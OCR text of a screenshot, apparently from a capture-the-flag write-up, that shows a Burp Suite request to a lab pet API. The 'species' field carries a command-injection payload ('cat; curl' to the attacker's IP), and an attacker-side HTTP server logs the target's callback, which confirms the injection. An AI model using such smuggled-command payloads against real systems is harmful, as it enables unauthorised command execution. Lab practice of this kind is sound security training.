 Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer
1 × ...
Send Cancel < > Target: http://pets.devzat.htb HTTP/1 ?
Request
Pretty Raw Hex \n
INSPECTOR
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 Content-Length: 61
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://pets.devzat.htb
8 Referer: http://pets.devzat.htb/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"name":"alterego",
"species":"cat; curl 10.10.14.100:8000 #"
}
[10.10.14.100][sadeli@meltryllis: ~]
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.118 - - [26/Dec/2021 21:30:37] "GET / HTTP/1.1" 200 -